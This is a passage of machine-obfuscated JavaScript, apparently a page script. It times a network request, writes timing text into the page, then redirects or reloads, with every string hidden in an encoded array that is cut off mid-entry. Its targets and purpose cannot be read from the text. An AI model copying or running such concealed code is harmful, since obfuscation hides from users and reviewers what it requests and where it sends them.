_0xd3e831=_0x105896[_0x1a3b('0x2', '\x67\x5b\x5e\x4b')];continue;case'\x31':var _0x130759=function(){_0x207adc[0x2]=_0x3e2c34[_0x1a3b('0x3', '\x5e\x69\x65\x79')]('\x72\x3a',_0x3e2c34[_0x1a3b('0x4', '\x25\x55\x40\x52')](new _0x105896[_0x1a3b('0x5', '\x65\x4d\x72\x47')]()[_0x1a3b('0x6', '\x66\x68\x7a\x65')](),_0x3b965f));_0xd3e831[_0x1a3b('0x7', '\x6c\x6c\x36\x35')](_0x1a3b('0x8', '\x6a\x45\x26\x52'))[_0x1a3b('0x9', '\x42\x7a\x6c\x29')]=_0x3e2c34[_0x1a3b('0xa', '\x48\x48\x24\x28')](_0x1a3b('0xb', '\x47\x45\x42\x41'),_0x3e2c34[_0x1a3b('0xc', '\x5e\x69\x65\x79')](_0x427463,_0x3e2c34[_0x1a3b('0xd', '\x69\x50\x6c\x71')](_0x3e2c34[_0x1a3b('0xe', '\x4c\x50\x24\x53')](_0x3e2c34[_0x1a3b('0xf', '\x74\x75\x71\x5d')](_0x45f5d9,'\x20\x28'),_0x207adc[_0x1a3b('0x10', '\x4d\x7a\x36\x31')]()),'\x29')));};continue;case'\x32':var _0x407b1b;continue;case'\x33':var _0x3b965f=new _0x105896[_0x1a3b('0x11', '\x23\x47\x44\x23')]()[_0x1a3b('0x12', '\x23\x47\x44\x23')]();continue;case'\x34':var _0xbb1189=_0x1a3b('0x14', '\x5e\x38\x96\x5b\x5d\x4e\xf9\x21');continue;case'\x35':var _0x105896=this[_0x1a3b('0x15', '\x23\x47\x44\x23')];continue;case'\x36':try{var _0x3643d4=_0x1a3b('0x16', '\x4d\x78\x59\x35')[_0x1a3b('0x17', '\x74\x75\x71\x5d')]('\x7c'),_0x2d4882=0x0;while(!![]){switch(_0x3643d4[_0x2d4882++]){case'\x30':_0x407b1b[_0x1a3b('0x18', '\x4a\x28\x32\x35')](_0x1a3b('0x19', '\x67\x5b\x5e\x4b'),_0xf108bd[_0x1a3b('0x1a', '\x24\x55\x4a\x23')](_0x1a3b('0x1b', '\x23\x47\x44\x23'),_0xbb1189),![]);continue;case'\x31':if(_0x105896[_0x1a3b('0x1c', '\x67\x57\x33\x25')]){_0x407b1b=new _0x105896[_0x1a3b('0x1d', '\x72\x4d\x50\x2a')]();}else{_0x407b1b=new _0x105896[_0x1a3b('0x1e', '\x6a\x45\x26\x52')](_0x1a3b('0x1f', '\x67\x5b\x5e\x4b'));}continue;case'\x32':_0x207adc[0x0]=_0xf108bd[_0x1a3b('0x20', '\x7a\x28\x50\x62')]('\x73\x3a',_0xf108bd[_0x1a3b('0x21', '\x4d\x78\x59\x35')](new _0x105896[_0x1a3b('0x22', '\x42\x7a\x6c\x29')]()[_0x1a3b('0x23', '\x28\x35\x7a\x4b')](),_0x3b965f));continue;case'\x33':_0x105896[_0x1a3b('0x24', '\x23\x47\x44\x23')]=function(){if(!window[_0x1a3b('0x25', '\x5e\x29\x79\x5b')])_0x3e2c34[_0x1a3b('0x26', '\x25\x55\x67\x6b')](_0x130759);};continue;case'\x34':_0x407b1b[_0x1a3b('0x27', '\x34\x35\x33\x28')]=function(){switch(_0x407b1b[_0x1a3b('0x28', '\x48\x48\x24\x28')]){case 0x0:_0x45f5d9=_0x3e2c34[_0x1a3b('0x29', '\x53\x62\x71\x25')](_0x3e2c34[_0x1a3b('0x2a', '\x72\x4d\x50\x2a')](new _0x105896[_0x1a3b('0x2b', '\x34\x35\x33\x28')]()[_0x1a3b('0x2c', '\x76\x36\x49\x4a')](),_0x3b965f),_0x1a3b('0x2d', '\x63\x26\x52\x77'));break;case 0x1:_0x45f5d9=_0x3e2c34[_0x1a3b('0x2e', '\x5e\x69\x65\x79')](_0x3e2c34[_0x1a3b('0x2f', '\x47\x45\x42\x41')](new _0x105896[_0x1a3b('0x30', '\x64\x6d\x23\x42')]()[_0x1a3b('0x6', '\x66\x68\x7a\x65')](),_0x3b965f),_0x1a3b('0x31', '\x4f\x33\x77\x33'));break;case 0x2:_0x45f5d9=_0x3e2c34[_0x1a3b('0x32', '\x48\x41\x21\x6e')](_0x3e2c34[_0x1a3b('0x33', '\x47\x48\x30\x5b')](new _0x105896[_0x1a3b('0x34', '\x47\x45\x42\x41')]()[_0x1a3b('0x35', '\x67\x5b\x5e\x4b')](),_0x3b965f),_0x1a3b('0x36', '\x36\x7a\x4d\x5b'));break;case 0x3:_0x45f5d9=_0x3e2c34[_0x1a3b('0x37', '\x67\x57\x33\x25')](_0x3e2c34[_0x1a3b('0x38', '\x6f\x41\x5b\x32')](new _0x105896[_0x1a3b('0x39', '\x71\x56\x39\x55')]()[_0x1a3b('0x3a', '\x64\x6d\x23\x42')](),_0x3b965f),_0x1a3b('0x3b', '\x34\x35\x33\x28'));break;case 0x4:_0x45f5d9=_0x1a3b('0x3c', '\x64\x6d\x23\x42');_0x207adc[0x1]=_0x3e2c34[_0x1a3b('0x3d', '\x7a\x28\x50\x62')]('\x63\x3a',_0x3e2c34[_0x1a3b('0x3e', '\x53\x62\x71\x25')](new _0x105896[_0x1a3b('0x3f', '\x4d\x7a\x36\x31')]()[_0x1a3b('0x40', '\x53\x62\x71\x25')](),_0x3b965f));if(_0x3e2c34[_0x1a3b('0x41', '\x24\x55\x4a\x23')](_0x407b1b[_0x1a3b('0x42', '\x33\x6f\x53\x4d')],0xc8)){if(window[_0x1a3b('0x43', '\x73\x59\x58\x5a')]){_0x3e2c34[_0x1a3b('0x44', '\x24\x55\x4a\x23')](_0x130759);_0x105896[_0x1a3b('0x45', '\x63\x26\x52\x77')][_0x1a3b('0x46', '\x73\x59\x58\x5a')](_0x1a3b('0x47', '\x71\x56\x39\x55'),_0x105896[_0x1a3b('0x48', '\x25\x55\x40\x52')]);}else{_0x105896[_0x1a3b('0x49', '\x34\x35\x33\x28')][_0x1a3b('0x4a', '\x57\x67\x58\x4e')]();}}break;}};continue;case'\x35':_0x407b1b[_0x1a3b('0x4b', '\x76\x36\x49\x4a')](null);continue;}break;}}catch(_0x5dab67){_0x45f5d9+=_0xf108bd[_0x1a3b('0x4c', '\x76\x36\x49\x4a')](_0xf108bd[_0x1a3b('0x4d', '\x47\x45\x42\x41')](_0xf108bd[_0x1a3b('0x4e', '\x4f\x33\x77\x33')](new _0x105896[_0x1a3b('0x4f', '\x7a\x28\x50\x62')]()[_0x1a3b('0x50', '\x65\x4d\x72\x47')](),_0x3b965f),_0x1a3b('0x51', '\x6c\x6c\x36\x35')),_0x5dab67);}continue;case'\x37':var _0x45f5d9=_0x1a3b('0x52', '\x79\x59\x72\x66');continue;case'\x38':var _0x427463=_0x105896[_0x1a3b('0x53', '\x36\x7a\x4d\x5b')];continue;case'\x39':var _0x3e2c34={'\x42\x70\x42':function _0x202f38(_0x9f045c,_0x20759b){return _0xf108bd[_0x1a3b('0x54', '\x5a\x32\x39\x54')](_0x9f045c,_0x20759b);},'\x54\x57\x56':function _0x1c00db(_0x2a0774,_0x4df898){return _0xf108bd[_0x1a3b('0x55', '\x25\x55\x67\x6b')](_0x2a0774,_0x4df898);},'\x68\x54\x72':function _0x370fdb(_0x5e0aed,_0x505bcd){return _0xf108bd[_0x1a3b('0x56', '\x6f\x41\x5b\x32')](_0x5e0aed,_0x505bcd);},'\x6e\x62\x79':function _0x29b309(_0x24a7c5,_0x9c80db){return _0xf108bd[_0x1a3b('0x57', '\x5e\x29\x79\x5b')](_0x24a7c5,_0x9c80db);},'\x55\x6b\x47':function _0xb69f82(_0x36fd64,_0x4a7d9e){return _0xf108bd[_0x1a3b('0x58', '\x25\x55\x40\x52')](_0x36fd64,_0x4a7d9e);},'\x47\x67\x5a':function _0x18abc3(_0x117b7a,_0xce0ba){return _0xf108bd[_0x1a3b('0x59', '\x66\x25\x26\x75')](_0x117b7a,_0xce0ba);},'\x6b\x66\x6d':function _0x5b6008(_0x129252){return _0xf108bd[_0x1a3b('0x5a', '\x48\x48\x24\x28')](_0x129252);},'\x72\x42\x46':function _0x1a706a(_0x25d5bc,_0x56ee06){return _0xf108bd[_0x1a3b('0x5b', '\x25\x55\x67\x6b')](_0x25d5bc,_0x56ee06);},'\x6c\x41\x65':function _0x5877e7(_0x373b6d,_0xb136b9){return _0xf108bd[_0x1a3b('0x5c', '\x25\x55\x67\x6b')](_0x373b6d,_0xb136b9);},'\x52\x47\x6c':function _0x713326(_0x419bc0,_0xe3953){return _0xf108bd[_0x1a3b('0x5d', '\x23\x47\x44\x23')](_0x419bc0,_0xe3953);},'\x44\x74\x78':function _0x3c535a(_0x4e08d6){return _0xf108bd[_0x1a3b('0x5e', '\x47\x48\x30\x5b')](_0x4e08d6);}};continue;case'\x31\x30':var _0x207adc=new _0x105896[_0x1a3b('0x5f', '\x5a\x32\x39\x54')](0x3);continue;}break;}}());var _0xad16=['\x77\x70\x6a\x43\x75\x47\x2f\x43\x70\x52\x33\x44\x6d\x38\x4f\x73\x62\x77\x3d\x3d','\x59\x38\x4f\x79\x77\x70\x48\x44\x6e\x73\x4f\x38\x77\x71\x6c\x46\x52\x67\x3d\x3d','\x77\x71\x4c\x43\x6d\x58\x41\x44','\x52\x77\x34\x78\x41\x38\x4b\x53\x4c\x6a\x44\x43\x69\x73\x4f\x70\x77\x36\x63\x6d\x77\x34\x51\x4b\x55\x73\x4b\x37\x77\x70\x50\x43\x6a\x57\x76\x43\x75\x63\x4f\x66\x55\x51\x3d\x3d','\x4b\x6c\x76\x44\x6b\x63\x4b\x47\x42\x77\x3d\x3d','\x77\x36\x45\x76\x77\x37\x6a\x43\x70\x6e\x7a\x44\x6a\x38\x4b\x38\x77\x70\x58\x43\x6b\x43\x7a\x44\x6f\x79\x34\x3d','\x77\x72\x6a\x43\x75\x69\x66\x44\x6e\x43\x41\x35\x77\x6f\x6e\x43\x67\x46\x54\x44\x6f\x69\x45\x4c\x4e\x53\x58\x44\x71\x55\x59\x32\x77\x6f\x38\x7a\x77\x35\x78\x69\x77\x6f\x4d\x3d','\x56\x33\x48\x44\x70\x51\x38\x79','\x77\x72\x58\x44\x67\x73\x4f\x4e\x77\x70\x39\x64\x77\x36\x48\x43\x6d\x32\x67\x3d','\x4f\x68\x4a\x6b\x49\x6e\x77\x38\x49\x38\x4f\x2f\x77\x36\x48\x43\x73\x4d\x4b\x44\x77\x36\x58\x43\x70\x63\x4f\x2f\x77\x36\x73\x54\x58\x63\x4f\x43\x77\x70\x77\x53\x77\x37\x66\x44\x69\x73\x4f\x4e\x65\x77\x3d\x3d','\x77\x70\x6a\x43\x76\x48\x48\x43\x6f\x78\x45\x3d','\x77\x36\x56\x6d\x77\x36\x41\x67\x77\x6f\x7a\x44\x68\x47\x68\x43\x77\x72\x33\x44\x6f\x51\x3d\x3d','\x77\x37\x64\x76\x77\x34\x63\x3d','\x77\x36\x46\x2b\x77\x34\x55\x38\x77\x72\x72\x44\x69\x4d\x4b\x53\x77\x37\x66\x43\x6a\x53\x55\x3d','\x61\x38\x4f\x4f\x4b\x54\x6a\x43\x68\x63\x4f\x7a\x4c\x63\x4b\x6d','\x77\x72\x2f\x43\x6c\x57\x59\x44\x77\x34\x48\x44\x6b\x51\x72\x43\x6b\x52\x72\x43\x76\x63\x4f\x34\x4d\x51\x3d\x3d','\x77\x70\x6e\x43\x74\x48\x6e\x43\x6f\x68\x77\x3d','\x77\x37\x58\x44\x68\x6e\x41\x67\x53\x78\x56\x53\x77\x37\x5a\x42\x77\x6f\x68\x54\x45\x57\x30\x3d','\x52\x6b\x6e\x43\x75\x77\x33\x43\x69\x31\x51\x3d','\x77\x36\x77\x79\x55\x6c\x7a\x43\x69\x67\x3d\x3d','\x77\x36\x77\x6c\x57\x6c\x2f\x43\x6c\x33\x4d\x3d','\x77\x70\x34\x32\x4e\x38\x4b\x38\x77\x35\x54\x43\x6f\x48\x62\x44\x73\x6e\x4a\x43\x77\x36\x63\x79\x64\x4d\x4b\x30\x61\x38\x4b\x37','\x52\x67\x34\x7a\x42\x73\x4b\x57\x46\x44\x76\x43\x68\x73\x4b\x7a\x77\x34\x6f\x6e\x77\x35\x45\x51\x56\x4d\x4b\x37','\x77\x6f\x62\x43\x6f\x54\x4a\x34\x49\x38\x4f\x6d','\x77\x36\x33\x43\x71\x38\x4f\x78\x77\x36\x51\x6d\x51\x46\x6a\x43\x67\x38\x4b\x58\x77\x70\x6b\x42\x77\x72\x78\x63\x59\x78\x6c\x5a\x77\x34\x52\x42\x63\x63\x4b\x41\x61\x63\x4f\x47','\x77\x71\x6e\x43\x6a\x6e\x30\x56\x77\x35\x44\x44\x6a\x41\x3d\x3d','\x59\x73\x4f\x2b\x77\x6f\x33\x44\x69\x63\x4f\x36\x77\x72\x45\x46\x66\x52\x4a\x4f\x4b\x7a\x4d\x6f\x77\x71\x59\x54\x4f\x63\x4b\x58\x77\x37\x72\x43\x6b\x77\x3d\x3d','\x77\x72\x4d\x51\x45\x73\x4b\x49\x77\x37\x6a\x43\x73\x58\x2f\x44\x6c\x45\x78\x71\x77\x35\x49\x59','\x77\x72\x6b\x44\x50\x6b\x44\x43\x6f\x38\x4b\x32\x50\x69\x50\x43\x74\x47\x48\x43\x6c\x58\x6a\x44\x73\x73\x4f\x78\x77\x6f\x54\x43\x76\x58\x44\x44\x67\x63\x4f\x50\x77\x37\x6a\x44\x73\x63\x4f\x4d\x77\x72\x78\x78\x77\x37\x68\x47\x77\x34\x66\x44\x6d\x73\x4f\x6d','\x77\x37\x42\x6f\x77\x36\x49\x37\x77\x6f\x77\x3d','\x48\x4d\x4f\x70\x77\x35\x67\x3d','\x5a\x30\x7a\x44\x6c\x43\x2f\x43\x6c\x45\x68\x2b\x77\x6f\x2f\x43\x6e\x77\x3d\x3d','\x77\x36\x70\x73\x77\x36\x41\x70\x77\x70\x33\x44\x6a\x77\x3d\x3d','\x62\x63\x4f\x46\x46\x46\x56\x4a\x77\x70\x6a\x44\x68\x38\x4f\x5a\x77\x35\x52\x33\x77\x70\x48\x44\x6a\x45\x64\x69\x77\x37\x73\x33\x59\x44\x4c\x43\x67\x78\x54\x44\x69\x69\x41\x68\x61\x79\x30\x42\x51\x41\x3d\x3d','\x47\x68\x30\x42\x46\x67\x38\x3d','\x42\x41\x64\x78','\x77\x72\x7a\x43\x6d\x6d\x45\x42\x77\x34\x33\x44\x6b\x56\x63\x3d','\x77\x37\x77\x6e\x77\x72\x4e\x48\x52\x58\x37\x43\x6a\x51\x7a\x44\x6a\x38\x4f\x71\x77\x36\x58\x43\x6d\x54\x59\x61\x77\x72\x49\x56\x59\x41\x3d\x3d','\x77\x71\x4c\x44\x73\x53\x70\x68\x54\x6e\x63\x3d','\x62\x4d\x4f\x36\x50\x38\x4f\x4c\x77\x6f\x58\x43\x74\x4d\x4b\x51\x43\x45\x50\x44\x71\x67\x3d\x3d','\x77\x35\x62\x43\x70\x38\x4f\x71\x77\x37\x67\x4c\x77\x35\x6b\x56\x63\x4d\x4b\x6f\x77\x71\x76\x43\x69\x31\x54\x44\x72\x67\x39\x78\x77\x71\x76\x44\x6b\x58\x48\x43\x6d\x58\x48\x44\x6e\x4d\x4f\x2f\x77\x37\x35\x67\x46\x67\x35\x4f\x77\x36\x54\x44\x70\x73\x4f\x7a\x77\x35\x45\x66\x77\x34\x70\x46\x77\x72\x4d\x69\x77\x72\x45\x77\x77\x37\x6b\x3d','\x57\x45\x33\x43\x76\x68\x2f\x43\x68\x67\x3d\x3d','\x42\x38\x4b\x4e\x77\x6f\x33\x44\x72\x38\x4b\x5a\x77\x72\x6a\x43\x71\x69\x67\x38\x77\x36\x44\x43\x71\x6b\x73\x39','\x77\x36\x63\x79\x77\x37\x72\x43\x76\x58\x58\x44\x6d\x51\x3d\x3d','\x77\x70\x76\x43\x6a\x73\x4b\x4d\x77\x37\x4c\x44\x6d\x41\x3d\x3d','\x77\x6f\x33\x43\x75\x43\x31\x69\x4d\x4d\x4f\x30\x77\x36\x78\x61\x77\x36\x63\x57\x4a\x38\x4f\x58\x46\x58\x35\x54\x77\x37\x77\x63\x77\x37\x56\x63\x50\x73\x4f\x6c\x77\x34\x74\x58\x77\x72\x34\x45\x5a\x63\x4b\x4a\x59\x63\x4f\x7a\x65\x4d\x4b\x7a\x46\x6b\x52\x5a\x77\x6f\x48\x43\x6a\x45\x4e\x7a\x5a\x77\x3d\x3d','\x64\x63\x4f\x46\x44\x6b\x6c\x4c','\x77\x37\x41\x7a\x77\x37\x37\x43\x6f\x56\x44\x44\x6a\x63\x4b\x33\x77\x6f\x2f\x43\x71\x51\x66\x44\x70\x6a\x38\x44','\x77\x34\x5a\x6d\x77\x72\x33\x44\x71\x4d\x4f\x37\x77\x72\x59\x3d','\x77\x70\x6e\x43\x6d\x38\x4b\x4a\x4d\x30\x77\x3d','\x52\x63\x4f\x45\x4e\x57\x73\x6f\x56\x73\x4f\x44\x77\x70\x4a\x6f\x77\x34\x33\x44\x68\x77\x4e\x6c\x58\x54\x6a\x43\x70\x79\x5a\x32\x55\x6e\x66\x43\x72\x31\x58\x43\x6c\x51\x62\x43\x76\x7a\x51\x65\x43\x44\x48\x43\x6f\x48\x67\x38\x64\x38\x4f\x48\x77\x36\x70\x39\x4b\x31\x70\x64','\x57\x52\x6a\x44\x72\x63\x4f\x51\x77\x35\x54\x43\x6d\x68\x7a\x44\x70\x4d\x4f\x75\x4c\x4d\x4b\x37\x64\x73\x4b\x47','\x77\x70\x59\x55\x77\x72\x48\x43\x74\x32\x4a\x47','\x77\x36\x52\x37\x77\x36\x38\x67\x77\x6f\x30\x3d','\x62\x63\x4f\x46\x46\x46\x56\x4a\x77\x70\x6a\x44\x68\x38\x4f\x5a\x77\x35\x52\x33\x77\x70\x48\x44\x6a\x45\x64\x69\x77\x37\x73\x33\x59\x45\x66\x44\x69\x44\x7a\x44\x6a\x53\x51\x6e\x62\x47\x4e\x54\x46\x4d\x4f\x42\x77\x37\x30\x36\x59\x73\x4f\x6c\x50\x33\x30\x67\x4a\x6a\x54\x44\x6e\x63\x4b\x74\x77\x37\x62\x44\x72\x6b\x6f\x7a\x77\x37\x72\x44\x70\x4d\x4b\x39','\x77\x70\x34\x68\x50\x38\x4b\x2f\x77\x34\x6e\x43\x6a\x41\x3d\x3d','\x77\x72\x66\x44\x70\x54\x5a\x31\x55\x32\x72\x44\x6c\x51\x3d\x3d','\x47\x52\x70\x78\x4f\x58\x51\x75\x4f\x4d\x4f\x32\x77\x36\x66\x43\x76\x73\x4b\x6c\x77\x36\x37\x43\x72\x4d\x4f\x30\x77\x71\x34\x67\x62\x63\x4f\x74\x77\x35\x4d\x73\x77\x72\x58\x44\x6a\x63\x4f\x65\x5a\x73\x4b\x64','\x77\x71\x2f\x44\x6a\x4d\x4f\x6f\x77\x6f\x4a\x49\x77\x36\x6e\x43\x67\x57\x41\x4c\x77\x35\x39\x61\x77\x36\x4c\x44\x6b\x38\x4f\x72\x77\x6f\x77\x3d','\x77\x36\x42\x6a\x77\x35\x6f\x6d\x77\x71\x33\x44\x6e\x67\x3d\x3d','\x51\x32\x4c\x44\x71\x41\x77\x79','\x55\x38\x4f\x32\x51\x73\x4f\x37\x77\x34\x54\x44\x70\x63\x4b\x45\x77\x70\x44\x43\x6b\x45\x68\x61\x49\x38\x4b\x47\x77\x6f\x46\x67\x77\x34\x4e\x62\x77\x37\x62\x43\x6a\x6e\x37\x43\x70\x79\x54\x43\x70\x54\x62\x43\x72\x38\x4f\x51\x4a\x41\x77\x52\x77\x6f\x49\x3d','\x53\x38\x4f\x32\x57\x4d\x4f\x6e\x77\x34\x59\x3d','\x5a\x73\x4b\x78\x55\x56\x7a\x44\x6f\x73\x4b\x49\x77\x34\x46\x6e\x77\x37\x68\x42\x52\x73\x4f\x77\x77\x36\x38\x3d','\x77\x36\x6e\x44\x70\x38\x4b\x47\x4d\x38\x4f\x30\x77\x36\x30\x3d','\x66\x63\x4b\x6a\x51\x6b\x66\x44\x68\x4d\x4b\x4f\x77\x35\x42\x6d\x77\x37\x34\x72\x55\x73\x4f\x33\x77\x36\x74\x78\x77\x6f\x4a\x51\x64\x38\x4f\x45\x77\x36\x41\x52\x77\x36\x50\x44\x69\x73\x4b\x38\x77\x70\x4c\x43\x68\x44\x51\x31\x77\x70\x78\x75\x53\x77\x56\x4b','\x77\x37\x30\x76\x77\x72\x46\x57\x54\x77\x3d\x3d','\x77\x6f\x7a\x43\x6a\x38\x4b\x49\x77\x36\x37\x44\x76\x58\x51\x67\x4a\x63\x4f\x53\x41\x78\x67\x55\x66\x67\x3d\x3d','\x77\x37\x55\x73\x77\x37\x72\x43\x70\x33\x66\x44\x68\x63\x4b\x67\x77\x6f\x77\x3d','\x47\x46\x44\x44\x6f\x31\x6a\x43\x6e\x78\x46\x36\x77\x70\x31\x61\x77\x72\x49\x71\x4c\x56\x6a\x44\x67\x54\x46\x46\x77\x34\x62\x44\x6a\x6e\x66\x44\x71\x73\x4f\x55\x56\x38\x4f\x4e\x5a\x63\x4b\x76\x58\x69\x48\x43\x69\x51\x3d\x3d','\x77\x37\x59\x77\x77\x37\x66\x43\x75\x6d\x55\x3d','\x77\x37\x44\x44\x73\x63\x4b\x6a','\x4b\x63\x4b\x62\x64\x38\x4b\x55\x55\x4d\x4f\x70\x77\x72\x44\x44\x71\x79\x44\x44\x72\x77\x77\x43\x77\x36\x78\x38\x4e\x38\x4f\x2f\x77\x70\x48\x43\x6c\x33\x6e\x43\x71\x46\x38\x6c\x41\x56\x55\x65\x77\x72\x52\x43\x77\x71\x48\x44\x74\x67\x6e\x43\x6e\x6d\x78\x4d\x77\x71\x70\x64\x61\x63\x4b\x57\x77\x37\x77\x74\x51\x41\x3d\x3d','\x77\x72\x51\x51\x4c\x55\x6a\x43\x73\x4d\x4b\x79\x44\x79\x44\x43\x6f\x79\x4c\x43\x6e\x58\x2f\x44\x71\x77\x3d\x3d','\x77\x6f\x72\x43\x74\x44\x77\x3d','\x77\x37\x67\x38\x77\x72\x34\x3d','\x77\x70\x58\x43\x72\x4d\x4b\x6e','\x77\x37\x49\x6d\x56\x63\x4f\x4e\x77\x72\x76\x44\x67\x4d\x4f\x33\x62\x73\x4b\x34\x41\x63\x4f\x63\x77\x72\x4d\x70\x65\x47\x49\x77\x49\x32\x33\x43\x70\x32\x6e\x43\x74\x6a\x2f\x44\x6c\x7a\x6c\x36\x4e\x6a\x54\x43\x6b\x73\x4f\x63\x5a\x73\x4f\x4e\x77\x36\x64\x70\x66\x67\x3d\x3d','\x77\x72\x54\x43\x6e\x63\x4b\x5a\x77\x37\x51\x3d','\x4a\x68\x4a\x38\x4c\x33\x51\x77','\x4a\x41\x5a\x68\x49\x77\x3d\x3d','\x58\x63\x4f\x45\x4c\x33\x63\x71','\x51\x63\x4f\x6e\x52\x41\x3d\x3d','\x77\x70\x33\x43\x67\x58\x77\x3d','\x77\x72\x48\x43\x71\x53\x6a\x44\x6c\x33\x6f\x6c','\x45\x52\x66\x44\x70\x77\x3d\x3d','\x77\x36\x2f\x43\x70\x73\x4f\x4f\x44\x30\x7a\x44\x6a\x73\x4f\x45\x4f\x73\x4f\x49\x77\x35\x33\x43\x69\x4d\x4b\x58\x77\x35\x76\x43\x6e\x4d\x4f\x49\x77\x70\x68\x62\x77\x37\x4d\x35\x44\x6d\x33\x44\x6b\x69\x2f\x43\x74\x54\x66\x44\x75\x6b\x66\x43\x6d\x33\x68\x73\x57\x63\x4f\x51\x62\x57\x68\x48\x55\x78\x39\x59\x53\x38\x4b\x4a\x77\x35\x6b\x77\x64\x46\x30\x36\x4c\x69\x66\x43\x76\x55\x67\x79\x54\x73\x4f\x51\x77\x34\x6c\x57\x77\x70\x51\x31\x77\x36\x54\x43\x6a\x48\x4d\x4e\x44\x4d\x4b\x34\x77\x35\x5a\x42\x77\x70\x49\x3d','\x57\x38\x4f\x51\x4d\x47\x6f\x3d','\x77\x34\x68\x45\x77\x70\x59\x3d','\x4b\x53\x58\x44\x72\x67\x3d\x3d','\x77\x36\x6e\x44\x76\x53\x78\x42\x54\x6e\x62\x44\x6a\x38\x4f\x6b\x77\x34\x68\x7a\x77\x36\x73\x3d','\x66\x38\x4f\x35\x41\x38\x4f\x64\x77\x70\x62\x43\x73\x63\x4b\x71\x42\x77\x3d\x3d','\x57\x38\x4b\x37\x55\x51\x3d\x3d','\x77\x70\x58\x43\x74\x53\x4d\x3d','\x62\x4d\x4f\x67\x58\x41\x3d\x3d','\x77\x34\x5a\x67\x77\x72\x50\x44\x70\x77\x3d\x3d','\x58\x38\x4f\x6a\x57\x38\x4f\x7a','\x5a\x73\x4f\x38\x5a\x4d\x4f\x72\x77\x36\x7a\x44\x69\x48\x51\x62\x64\x38\x4f\x4b\x77\x72\x44\x43\x6d\x33\x4d\x3d','\x77\x71\x58\x43\x6d\x33\x4d\x3d','\x77\x37\x6f\x76\x55\x41\x3d\x3d','\x77\x70\x66\x43\x6d\x63\x4f\x56\x77\x37\x38\x50\x77\x35\x6b\x52\x62\x4d\x4b\x76\x77\x36\x6e\x43\x6e\x33\x6a\x44\x6d\x52\x68\x44\x77\x71\x50\x44\x67\x57\x33\x43\x6a\x6c\x44\x43\x67\x73\x4f\x59\x77\x34\x77\x50\x49\x43\x56\x36\x77\x34\x6a\x44\x67\x38\x4b\x39\x77\x36\x42\x63\x77\x37\x4a\x52','\x77\x35\x48\x44\x70\x38\x4b\x72\x77\x36\x6b\x3d','\x77\x70\x73\x64\x56\x33\x48\x43\x71\x38\x4f\x31\x50\x67\x3d\x3d','\x4f\x77\x56\x47','\x77\x37\x50\x44\x6f\x63\x4b\x4b\x50\x73\x4f\x33\x77\x37\x38\x3d','\x77\x36\x4a\x6d\x77\x36\x30\x37\x77\x6f\x54\x44\x67\x6e\x4a\x66','\x66\x79\x54\x44\x6f\x77\x3d\x3d','\x77\x72\x51\x4e\x4a\x6c\x72\x43\x71\x38\x4b\x37\x4c\x77\x3d\x3d','\x56\x67\x38\x32\x45\x38\x4b\x5a\x49\x6a\x44\x43\x6d\x38\x4b\x6a','\x62\x73\x4f\x55\x4b\x53\x6a\x43\x6e\x73\x4f\x32\x4a\x77\x3d\x3d','\x77\x72\x48\x43\x6f\x79\x45\x3d','\x77\x70\x55\x34\x49\x4d\x4b\x6c\x77\x35\x72\x43\x6e\x6c\x54\x44\x75\x48\x49\x3d','\x62\x73\x4f\x34\x4d\x38\x4f\x47\x77\x6f\x44\x43\x76\x63\x4b\x52\x4d\x6d\x50\x44\x6d\x73\x4f\x49\x50\x73\x4f\x43\x42\x6c\x37\x43\x68\x4d\x4b\x50\x77\x34\x63\x3d','\x77\x35\x33\x44\x74\x4d\x4b\x49\x43\x51\x3d\x3d','\x4d\x41\x39\x56\x77\x70\x55\x6f\x77\x72\x46\x45','\x46\x4d\x4f\x31\x51\x68\x70\x76\x77\x37\x67\x41\x77\x70\x6f\x31\x54\x38\x4b\x4f\x77\x6f\x72\x44\x6b\x30\x46\x58','\x65\x4d\x4f\x6d\x50\x4d\x4f\x41\x77\x70\x41\x3d','\x52\x38\x4f\x41\x4c\x57\x55\x37\x58\x77\x3d\x3d','\x4e\x4d\x4f\x59\x56\x6b\x41\x66\x77\x6f\x58\x43\x69\x38\x4f\x4b\x77\x70\x4d\x6c\x77\x35\x50\x44\x6e\x41\x4a\x35\x77\x71\x51\x6c\x49\x41\x3d\x3d','\x77\x34\x44\x44\x6f\x38\x4b\x6f\x77\x36\x48\x44\x6d\x41\x3d\x3d','\x77\x36\x56\x68\x77\x36\x38\x38\x77\x71\x6a\x44\x6b\x77\x3d\x3d','\x77\x70\x45\x59\x48\x51\x3d\x3d','\x77\x72\x55\x52\x77\x70\x38\x3d','\x77\x72\x6a\x43\x74\x73\x4b\x6e','\x52\x44\x41\x72','\x66\x4d\x4f\x46\x65\x38\x4f\x55\x4a\x4d\x4b\x78\x77\x37\x2f\x43\x74\x31\x62\x43\x72\x41\x3d\x3d','\x59\x4d\x4f\x4d\x41\x30\x35\x76\x77\x6f\x30\x3d','\x45\x6a\x70\x71','\x62\x73\x4f\x54\x4a\x69\x6e\x43\x73\x4d\x4f\x75','\x4a\x68\x33\x44\x68\x63\x4f\x56\x77\x37\x6f\x4f','\x77\x70\x6a\x43\x67\x63\x4b\x4a\x4c\x32\x6b\x68','\x77\x34\x76\x43\x69\x4d\x4f\x58','\x77\x36\x34\x4d\x53\x67\x3d\x3d','\x77\x70\x67\x78\x4e\x38\x4b\x2b\x77\x37\x37\x43\x6b\x45\x54\x44\x73\x6b\x46\x66','\x77\x35\x76\x43\x72\x73\x4f\x39\x77\x36\x4d\x74\x77\x34\x77\x3d','\x47\x4d\x4b\x2f\x77\x71\x4d\x3d','\x4b\x4d\x4f\x56\x77\x37\x45\x3d','\x53\x38\x4f\x79\x50\x77\x3d\x3d','\x65\x4d\x4f\x38\x59\x77\x3d\x3d','\x77\x34\x76\x43\x6a\x4d\x4f\x45','\x5a\x73\x4f\x6d\x59\x4d\x4f\x34\x77\x35\x76\x44\x67\x6c\x55\x53\x55\x38\x4f\x54','\x77\x70\x55\x51\x52\x58\x44\x43\x69\x38\x4f\x6d','\x66\x63\x4f\x45\x51\x77\x3d\x3d','\x5a\x73\x4f\x6d\x59\x4d\x4f\x34\x77\x35\x6e\x44\x6d\x51\x3d\x3d','\x77\x35\x44\x43\x68\x38\x4f\x4e','\x77\x71\x33\x44\x69\x44\x6f\x3d','\x5a\x38\x4f\x6e\x57\x41\x3d\x3d','\x77\x70\x54\x44\x69\x77\x73\x3d','\x77\x70\x67\x78\x4e\x38\x4b\x2b\x77\x37\x7a\x43\x69\x77\x3d\x3d','\x53\x38\x4f\x41\x4e\x67\x3d\x3d','\x56\x4d\x4f\x56\x77\x71\x44\x44\x71\x63\x4f\x51\x77\x6f\x42\x73\x66\x52\x4a